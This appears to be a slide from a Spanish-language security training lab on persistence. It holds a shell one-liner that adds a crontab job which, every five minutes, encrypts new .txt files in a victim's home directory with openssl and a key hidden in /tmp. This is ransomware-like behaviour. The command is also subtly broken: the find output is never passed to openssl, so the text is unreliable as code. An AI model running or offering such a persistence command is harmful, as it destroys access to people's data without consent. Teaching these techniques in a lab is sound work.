

# Ejercicio 5: Persistencia
(crontab -l 2>/dev/null; echo \
"*/5 * * * * find /home/victim -name '*.txt' \
-newer /tmp/.key -print0 \
openssl enc -aes-256-cbc -pbkdf2 \
-pass file:/tmp/.key -in {} -out {}.enc") \
| crontab -
Crea un archivo .txt nuevo. Espera 5 minutos. ¿Qué pasó?